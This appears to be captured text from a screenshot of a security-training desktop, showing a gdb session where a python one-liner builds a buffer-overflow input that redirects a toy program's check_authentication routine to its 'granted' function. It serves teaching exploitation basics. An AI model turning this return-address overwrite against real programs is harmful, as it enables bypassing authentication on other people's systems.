 Applications Places System Fri Jun 12, 12:47 PM
Hacking Live
Install
disk
Terminal
[1]+  Stopped                 gdb a.out
reader@hacking:~/BufferOverflow $ python -c 'print "A"*28+"\xe4\x83\x04\x08"' >
exploit.txt
reader@hacking:~/BufferOverflow $ fg
gdb a.out
run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/BufferOverflow/a.out < exploit.txt
Breakpoint 1, 0x08048424 in check_authentication ()
(gdb) c
Continuing.
Breakpoint 2, 0x08048429 in check_authentication ()
(gdb) x/i 0x080483e4
0x80483e4 <granted>:    push   %ebp
(gdb) c
Continuing.
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Access Granted.
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Program received signal SIGSEGV, Segmentation fault.
0xb8000c00 in ?? ()
(gdb) quit
The program is running.  Exit anyway? (y or n) y
reader@hacking:~/BufferOverflow $
[*new file3.txt (~/BufferOverflow) - gedit] Terminal